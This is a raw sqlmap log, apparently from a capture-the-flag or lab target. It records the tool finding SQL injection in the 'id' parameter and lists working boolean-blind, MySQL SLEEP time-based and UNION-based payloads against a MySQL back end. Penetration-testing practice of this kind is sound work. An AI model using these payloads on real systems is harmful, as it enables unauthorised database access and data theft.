 [16:55:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[16:55:27] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[16:55:27] [INFO] target URL appears to have 1 column in query
[16:55:27] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5260=5260
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6353 FROM (SELECT(SLEEP(5)))HeID)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-6675 UNION ALL SELECT CONCAT(0x71786b7871,0x4a6a447551454459447646726c786a71736d475768796268576646736d4
775677a4e454a486b6c70,0x7176787171)-- -
---
[16:55:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:55:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2ze1ldkkzy8hjpn1egve.clo
udeci1.ichunqiu.com'
[*] ending @ 16:55:31 /2025-02-21/